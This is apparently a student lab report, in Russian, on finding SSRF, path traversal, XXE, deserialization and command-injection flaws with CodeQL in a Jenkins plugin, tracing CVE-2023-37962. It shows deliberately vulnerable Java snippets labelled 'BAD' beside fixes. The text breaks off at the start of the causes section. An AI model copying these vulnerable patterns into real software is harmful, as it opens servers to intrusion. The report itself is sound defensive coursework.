Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
Кафедра «Высшая школа кибербезопасности»

ЛАБОРАТОРНАЯ РАБОТА № 4

Использование средств статического анализа кода для оценки безопасности приложений
по дисциплине «Модели безопасности компьютерных систем»

Выполнил
студент гр. 5131001/30503 Шевчук Н.Е.
<подпись>

Преподаватель Овасапян Т.Д.
<подпись>

Санкт-Петербург
2026
Оглавление
1 Цель работы 3
2 Задачи 3
3 Ход работы 4
3.1 Выбор ПО 4
3.2 Критические для java CWE 4
3.2.1 CWE-918 — SSRF 4
3.2.2 CWE-22 — Path Traversal / Path Injection 10
3.2.3 CWE-611 — XXE 14
3.2.4 CWE-502 — Unsafe Deserialization 15
3.2.5 CWE-78 — Command Injection 17
3.3 Уязвимость CVE-2023-37962 19
3.3.1 Причины возникновения 20
3.3.2 Эксплуатация 20
3.3.3 Исправление уязвимости 23
3.3.4 Правило CodeQL 24
3.4 semgrep 26
3.5 joern 29
4 Вывод 34

Цель работы
Изучить распространенные типы уязвимостей и средств их выявления на основе статического анализа исходного кода (SAST, Static Application Security Testing)

Задачи
1. Выберите для статического анализа ПО на ЯП Java с открытым исходным кодом, для которого имеются зарегистрированные уязвимости (CVE).
2. Выбрать 5 наиболее критических типов ошибок (CWE), приводящих к уязвимостям для указанного языка программирования. Изучите правила CodeQL и примеры уязвимого кода для выявления ошибок выбранного типа.
3. Проведите анализ выбранного ПО с помощью CodeQL на наличие изучаемых 5 типов ошибок. При необходимости модифицируйте правила для уменьшения ложных срабатываний. Опишите и прокомментируйте полученные результаты.
4. Выберите для исследования известную уязвимость в ПО с имеющимся идентификатором CVE.
5. Проведите исследование выбранной уязвимости (CVE), опишите причины ее возникновения и определите условия ее воспроизведения. Опишите код ее исправления.
6. Разработайте правило для CodeQL, которое сможет выявить данную уязвимость и продемонстрируйте ее выявление в исходном коде уязвимой версии ПО.
7. Проведите анализ выбранного ПО с использованием средства статического анализа semgrep и разработайте правило, позволяющее выявлять исследуемую уязвимость (CVE) с использованием данного средства анализа.
8. Проведите анализ выбранного ПО с использованием joern, используя стандартный набор правил. Изучите встроенные правила. Проанализируйте полученные результаты и опишите их. Разработайте правило, позволяющее выявлять исследуемую уязвимость (CVE) с использованием данного средства анализа.

Ход работы

Выбор ПО
В качестве ПО был выбран benchmark-evaluator-plugin - плагин для Jenkins (запись GHSL-2023-073 на стене disclosures CodeQL). Плагин:
- загружает benchmark-данные в Jenkins;
- сохраняет их;
- сравнивает результаты с порогами;
- решает, считать сборку успешной или нет;
- показывает графики и изменения метрик по версиям.
Основным управляющим классом является BenchmarkBuilder, подсистема чтения данных – классы BenchmarkResults, Reader и CSVReader.
В GHSL-2023-073 описано, что с помощью CodeQL в этом ПО была найдена уязвимость SSRF, особенно актуальная для java.

Критические для java CWE
Были выбраны следующие критические типы ошибок, особенно актуальные для ПО на java:

CWE-918 — SSRF
Запрос CodeQL: java/ssrf
CWE-918, Server-Side Request Forgery (SSRF), возникает, когда приложение использует пользовательский ввод для формирования сетевого запроса без достаточной валидации. Такое прямое включение пользовательского ввода в HTTP-запрос позволяет атакующему заставить сервер обращаться к произвольным адресам и взаимодействовать с атакующим или внутренними сервисами.
На листинге 1 представлен пример запроса с уязвимостью и безопасного варианта:
Листинг 1. Пример уязвимого SSRF кода
protected void doGet(HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
URI uri = new URI(request.getParameter("uri"));
// BAD: a request parameter is incorporated without validation into a Http request
HttpRequest r = HttpRequest.newBuilder(uri).build();
client.send(r, null);

// GOOD: the request parameter is validated against a known fixed string
if (VALID_URI.equals(request.getParameter("uri"))) {
HttpRequest r2 = HttpRequest.newBuilder(uri).build();
client.send(r2, null);
}
}

Для этого класса проблем CodeQL использует анализ потоков данных: ищет путь от источника пользовательского ввода к синкам сетевого запроса (см. листинг 2). Сами .ql-файлы для рассматриваемых пяти CWE очень короткие: это в основном “обёртки”, а основная логика находится в подключаемых .qll-библиотеках. Сначала в запросе идут метаданные, они не влияют на логику запроса, там содержится человекочитаемое имя, описание, severity (числовая оценка опасности от 1 до 10), серьёъность (как подсвечивать в интерфейсе – error, warning, recommendation), точность запроса, уникальный идентификатор и теги. Затем идут импорты – языка, конфигурации, и PathGraph (т.е. запрос будет работать как path query и показывать путь потока данных.
Затем описан сам запрос:
- PathNode — это узел в графе пути;
- flowPath(source, sink) — существует путь taint/data flow между source и sink;
- sink.getNode() — основная локация результата;
Что считается источником и приемником описано в RequestForgeryConfig.qll:
- источником считается ActiveThreatModelSource;
- sink — RequestForgerySink;
- есть дополнительные шаги taint: RequestForgeryAdditionalTaintStep;
- есть санитайзеры (контролируют поток, определяя данные как безопасные конкретно для этой уязвимости): RequestForgerySanitizer;
- потом всё это собирается в глобальный taint flow:
module RequestForgeryFlow = TaintTracking::Global<RequestForgeryConfig>;

Листинг 2. RequestForgery.ql
/**
* @name Server-side request forgery
* @description Making web requests based on unvalidated user-input
* may cause the server to communicate with malicious servers.
* @kind path-problem
* @problem.severity error
* @security-severity 9.1
* @precision high
* @id java/ssrf
* @tags security
* external/cwe/cwe-918
*/

import java
import semmle.code.java.security.RequestForgeryConfig
import RequestForgeryFlow::PathGraph

from RequestForgeryFlow::PathNode source, RequestForgeryFlow::PathNode sink
where RequestForgeryFlow::flowPath(source, sink)
select sink.getNode(), source, sink, "Potential server-side request forgery due to a $@.",
source.getNode(), "user-provided value"

В benchmark-evaluator-plugin было выявлено два потенциальных места для уязвимости типа 918-CWE:

Рисунок 1. Результат выполнения запроса RequestForgery.ql
Запрос выдал два результата, соответствующие двум разным sink’ам. В каждом из двух запросов также приведено два различных пути. Рассмотрим один из них:

Рисунок 2. source - filepath:String приходит извне - из web-интерфейса Jenkins (@QueryParametr)

Рисунок 3. Пользовательский ввод без очистки используется для чтения, предаваясь в конструктор BenchmarkResult

Рисунок 4. В конструкторе BenchmarkResult также нет дополнительных проверок, а path используется как присваивание значение полю класса

Рисунок 5. В методе BenchmarkResult файл передается в метод CSVReader’а

Рисунок 6. CSVReader в методе принимает строку как входной параметр


Рисунок 7. Внутри метода ReadResult путь передается в общий helper-метод класса Reader для работы с файлами и URL


Рисунок 8. Внутри этого пользовательская строка интерпретируется как сетевой URL
Рисунок 9. Итоговый sink - вызов u.openStream() означает, что Jenkins-сервер сам открывает сетевое соединение по пользовательскому URL
Другой результат запроса отличается выбором ветки в getBufferReader() Reader’a – по HTTPsURLConnection.

CWE-22 — Path Traversal / Path Injection
Запрос CodeQL: java/path-injection
CWE-22 связана с использованием пути к файлу или ресурсу, который контролируется пользователем. CodeQL query help для Java объясняет, что доступ к путям, заданным пользователем, может приводить к обращению к неожиданным ресурсам, раскрытию чувствительной информации, удалению файлов или изменению поведения программы. Такие пути могут содержать абсолютные пути или специальные последовательности вроде .., позволяющие выйти из ожидаемого каталога. Опасность этой ошибки в том, что приложение может открыть или перезаписать файл вне своей рабочей директории. Даже если проект небольшой, любые операции с путями и файлами надо проверять обязательно, особенно если путь приходит извне в виде параметра формы, URL или конфигурации.
Листинг 3. Пример кода с уязвимостью Path Injection
public void sendUserFile(Socket sock, String user) {
BufferedReader filenameReader = new BufferedReader(
new InputStreamReader(sock.getInputStream(), "UTF-8"));
String filename = filenameReader.readLine();
// BAD: read from a file without checking its path
BufferedReader fileReader = new BufferedReader(new FileReader(filename));
String fileLine = fileReader.readLine();
while(fileLine != null) {
sock.getOutputStream().write(fileLine.getBytes());
fileLine = fileReader.readLine();
}

Листинг 4. Пример безопасного использования пользовательского пути
public void sendUserFileGood(Socket sock, String user) {
BufferedReader filenameReader = new BufferedReader(
new InputStreamReader(sock.getInputStream(), "UTF-8"));
String filename = filenameReader.readLine();

Path publicFolder = Paths.get("/home/" + user + "/public").normalize().toAbsolutePath();
Path filePath = publicFolder.resolve(filename).normalize().toAbsolutePath();

// GOOD: ensure that the path stays within the public folder
if (!filePath.startsWith(publicFolder + File.separator)) {
throw new IllegalArgumentException("Invalid filename");
}
BufferedReader fileReader = new BufferedReader(new FileReader(filePath.toString()));
String fileLine = fileReader.readLine();
while(fileLine != null) {
sock.getOutputStream().write(fileLine.getBytes());
fileLine = fileReader.readLine();
}
}

Листинг 5. Также можно осуществлять следующую проверку пользовательского пути
// GOOD: ensure that the filename has no path separators or parent directory references
if (filename.contains("..") || filename.contains("/") || filename.contains("\\")) {
throw new IllegalArgumentException("Invalid filename");
}

Встроенное правило ищет поток данных от недоверенного ввода к операциям, где пользовательское значение влияет на файловый путь. Для path-query результатов CodeQL показывает не просто место проблемы, а цепочку, как пользовательские данные дошли до файлового API.
Листинг 6. TaintedPath.ql
/**
* @name Uncontrolled data used in path expression
* @description Accessing paths influenced by users can allow an attacker to access unexpected resources.
* @kind path-problem
* @problem.severity error
* @security-severity 7.5
* @precision high
* @id java/path-injection
* @tags security
* external/cwe/cwe-022
* external/cwe/cwe-023
* external/cwe/cwe-036
* external/cwe/cwe-073
*/

import java
import semmle.code.java.security.TaintedPathQuery
import TaintedPathFlow::PathGraph

from TaintedPathFlow::PathNode source, TaintedPathFlow::PathNode sink
where TaintedPathFlow::flowPath(source, sink)
select sink.getNode(), source, sink, "This path depends on a $@.", source.getNode(),
"user-provided value"

Основная логика также сосредоточена не в самом запросе а в TaintedPathQuery.qll:
- isSource = ActiveThreatModelSource;
- isSink = TaintedPathSink;
- isBarrier включает SimpleTypeSanitizer и PathInjectionSanitizer;
- isAdditionalFlowStep добавляет пользовательские шаги taint;
- итоговый модуль:
module TaintedPathFlow = TaintTracking::Global<TaintedPathConfig>;
Т.е. если путь к файлу зависит от пользовательского ввода и по пути не встретилась надёжная очистка/проверка, то CodeQL покажет путь от входа к месту использования файла/пути.


Рисунок 10. Результат ql-запроса

Рисунок 11. Шаги source-sink
Видно, что по сути результаты запросов java/path-injection (CWE-22) и java/ssrf (CWE-918) совпадают по начальному участку taint-пути, поскольку в обоих случаях источником данных является один и тот же пользовательский параметр filepath, получаемый методом doCheckFilepath(@QueryParameter String filepath). Далее это значение без строгой нормализации передаётся в BenchmarkResults(filepath).read(), затем в CSVReader.read(path) и Reader.getBufferedReader(path). Различие между двумя запросами заключается не в источнике, а в типе sink: для CWE-22 sink-ами являются операции работы с путями и файлами (new File(path), f.exists(), f.isDirectory(), new FileReader(f)), а для CWE-918 — сетевые операции (new URL(path), u.openStream(), con.getInputStream()).

CWE-611 — XXE
Запрос CodeQL: java/xxe
CWE-611, XML External Entity, связана с небезопасной обработкой XML, когда парсер разрешает DTD (Document Type Definition) и внешние сущности во входных данных. CodeQL query help рекомендует для недоверенных данных полностью отключать разбор DTD, а если это невозможно, отключать внешние general entities и parameter entities.
Практический смысл этой уязвимости в том, что злоумышленник может заставить XML-парсер читать локальные файлы или делать сетевые запросы.
Листинг 7. Код с XXE уязвимостью
public void parse(Socket sock) throws Exception {
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
DocumentBuilder builder = factory.newDocumentBuilder();
builder.parse(sock.getInputStream()); // BAD: DTD parsing is enabled
}

Листинг 8. Пример безопасного парсинга XML
public void disableDTDParse(Socket sock) throws Exception {
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
DocumentBuilder builder = factory.newDocumentBuilder();
builder.parse(sock.getInputStream()); // GOOD: DTD parsing is disabled
}

CodeQL ищет небезопасную конфигурацию XML-парсеров и их использование на данных, которые могут быть недоверенными. То есть правило смотрит не только на поток данных, но и на то, как именно сконфигурирован XML API.

Листинг 9. xxe.ql
/**
* @name Resolving XML external entity in user-controlled data
* @description Parsing user-controlled XML documents and allowing expansion of external entity
* references may lead to disclosure of confidential data or denial of service.
* @kind path-problem
* @problem.severity error
* @security-severity 9.1
* @precision high
* @id java/xxe
* @tags security
* external/cwe/cwe-611
* external/cwe/cwe-776
* external/cwe/cwe-827
*/

import java
import semmle.code.java.dataflow.DataFlow
import semmle.code.java.security.XxeRemoteQuery
import XxeFlow::PathGraph

from XxeFlow::PathNode source, XxeFlow::PathNode sink
where XxeFlow::flowPath(source, sink)
select sink.getNode(), source, sink,
"XML parsing depends on a $@ without guarding against external entity expansion.",
source.getNode(), "user-provided value"

В XxeRemoteQuery.qll:
- isSource(src) { src instanceof ActiveThreatModelSource }
- isSink(sink) { sink instanceof XxeSink }
- isBarrier(sanitizer) { sanitizer instanceof XxeSanitizer }
- есть isAdditionalFlowStep(...)
- итоговый flow-модуль:
module XxeFlow = TaintTracking::Global<XxeConfig>;
В benchmark-evaluation-plugin уязвимости этого типа не обнаружены.

CWE-502 — Unsafe Deserialization
Запрос CodeQL: java/unsafe-deserialization
CWE-502 возникает, когда приложение десериализует данные из недоверенного источника в объекты, структура которых допускает выполнение кода или опасное побочное поведение. Опасный код может выполниться ещё до возврата десериализованного объекта вызывающей стороне — во время static initializers, constructors и finalizers.
Эта категория уязвимостей особенно критична для Java из-за исторически широкого использования ObjectInputStream и различных библиотек сериализации.

Листинг 10. Пример плохой десериализации
public MyObject {
public int field;
MyObject(int field) {
this.field = field;
}
}

public MyObject deserialize(Socket sock) {
try(ObjectInputStream in = new ObjectInputStream(sock.getInputStream())) {
return (MyObject)in.readObject(); // BAD: in is from untrusted source
}
}

Лучше вообще не принимать сериализованные Java-объекты от недоверенного источника. Вместо этого использовать безопасные форматы обмена данными, например JSON, и очень жёстко контролировать разрешённые типы.
Листинг 11. Пример хорошей десериализации
public MyObject deserialize(Socket sock) {
try(DataInputStream in = new DataInputStream(sock.getInputStream())) {
return new MyObject(in.readInt()); // GOOD: read only an int
}
}

Встроенный запрос для Java ищет поток данных от внешнего ввода к опасным API десериализации. Это path-based rule: по результату можно увидеть, откуда пришли данные и в каком вызове они были десериализованы.

Листинг 12. UnsafeDeserialization.ql
/**
* @name Deserialization of user-controlled data
* @description Deserializing user-controlled data may allow attackers to
* execute arbitrary code.
* @kind path-problem
* @problem.severity error
* @security-severity 9.8
* @precision high
* @id java/unsafe-deserialization
* @tags security
* external/cwe/cwe-502
*/

import java
import semmle.code.java.security.UnsafeDeserializationQuery
import UnsafeDeserializationFlow::PathGraph

from UnsafeDeserializationFlow::PathNode source, UnsafeDeserializationFlow::PathNode sink
where UnsafeDeserializationFlow::flowPath(source, sink)
select sink.getNode().(UnsafeDeserializationSink).getMethodCall(), source, sink,
"Unsafe deserialization depends on a $@.", source.getNode(), "user-provided value"

Библиотека UnsafeDeserializationQuery.qll моделирует не один API, а много сценариев и безопасных/небезопасных конфигураций, включая отдельные потоки для опасных “type descriptors” и безопасных конфигураций некоторых библиотек сериализации.
В benchmark-evaluation-plugin уязвимости этого типа не обнаружены.

CWE-78 — Command Injection
Запрос CodeQL: java/command-line-injection
CWE-78 возникает, когда приложение передаёт пользовательский ввод в системную команду без достаточной фильтрации или жёсткого ограничения допустимых значений.
Эта проблема опасна тем, что атака выходит за пределы логики приложения и затрагивает уже саму операционную систему. Даже если у пользователя нет полного контроля над командой, управление хотя бы частью строки часто уже достаточно для эксплуатации.

Листинг 13. Пример исполнения пользовательского ввода
class Test {
public static void main(String[] args) {
String script = System.getenv("SCRIPTNAME");
if (script != null) {
// BAD: The script to be executed is controlled by the user.
Runtime.getRuntime().exec(script);
}
}
}

Листинг 14. Пример плохого и хорошего использования путей
class Test {
public static void main(String[] args) {
// BAD: relative path
Runtime.getRuntime().exec("make");

// GOOD: absolute path
Runtime.getRuntime().exec("/usr/bin/make");

// GOOD: build an absolute path from known values
Runtime.getRuntime().exec(Paths.MAKE_PREFIX + "/bin/make");
}
}

Листинг 15. Плохое и хорошее использование пользовательского ввода при исполнении системной команды
class Test {
public static void main(String[] args) {
// BAD: user input might include special characters such as ampersands
{
String latlonCoords = args[1];
Runtime rt = Runtime.getRuntime();
Process exec = rt.exec("cmd.exe /C latlon2utm.exe " + latlonCoords);
}

// GOOD: use an array of arguments instead of executing a string
{
String latlonCoords = args[1];
Runtime rt = Runtime.getRuntime();
Process exec = rt.exec(new String[] {
"c:\\path\to\latlon2utm.exe",
latlonCoords });
}
}
}

В отличие от других четырёх запросов, в where используется не просто flowPath(), а отдельный предикат execIsTainted(). В CommandLineQuery.qll видно, что он определён так:между source и sink должен существовать InputToArgumentToExecFlow::flowPath(source, sink) и argumentToExec(execArg, sink.getNode()) должен связать конкретный аргумент команды с sink.
То есть запрос не просто выводит, что “пользовательские данные дошли до какого-то command sink”, а ещё и выделяет конкретный аргумент команды, который tainted.
Листинг 16. ExecTainted.ql
/**
* @name Uncontrolled command line
* @description Using externally controlled strings in a command line is vulnerable to malicious
* changes in the strings.
* @kind path-problem
* @problem.severity error
* @security-severity 9.8
* @precision high
* @id java/command-line-injection
* @tags security
* external/cwe/cwe-078
* external/cwe/cwe-088
*/

import java
import semmle.code.java.security.CommandLineQuery
import InputToArgumentToExecFlow::PathGraph

from
InputToArgumentToExecFlow::PathNode source, InputToArgumentToExecFlow::PathNode sink, Expr execArg
where execIsTainted(source, sink, execArg)
select execArg, source, sink, "This command line depends on a $@.", source.getNode(),
"user-provided value"

В benchmark-evaluation-plugin уязвимости этого типа не обнаружены.

Уязвимость CVE-2023-37962
“Уязвимость CSRF в плагине Jenkins Benchmark Evaluator Plugin 1.0.1 и более ранних версиях позволяет злоумышленникам подключаться к указанному ими URL-адресу и проверять наличие каталогов, файлов `.csv` и `.ycsb` в файловой системе контроллера Jenkins” – официальное описание уязвимости с cve.org.
Уязвимый участок кода (см. рисунки 2-9) находится в методе BenchmarkBuilder.DescriptorImpl#doCheckFilepath, который принимает внешний параметр filepath через @QueryParameter, а затем вызывает new BenchmarkResults(filepath).read(). Внутри цепочки BenchmarkResults - CSVReader - Reader это значение может дойти до Reader.getBufferedReader(path), где строка интерпретируется как локальный путь или URL и используется в файловых и сетевых API.

Причины возникновения
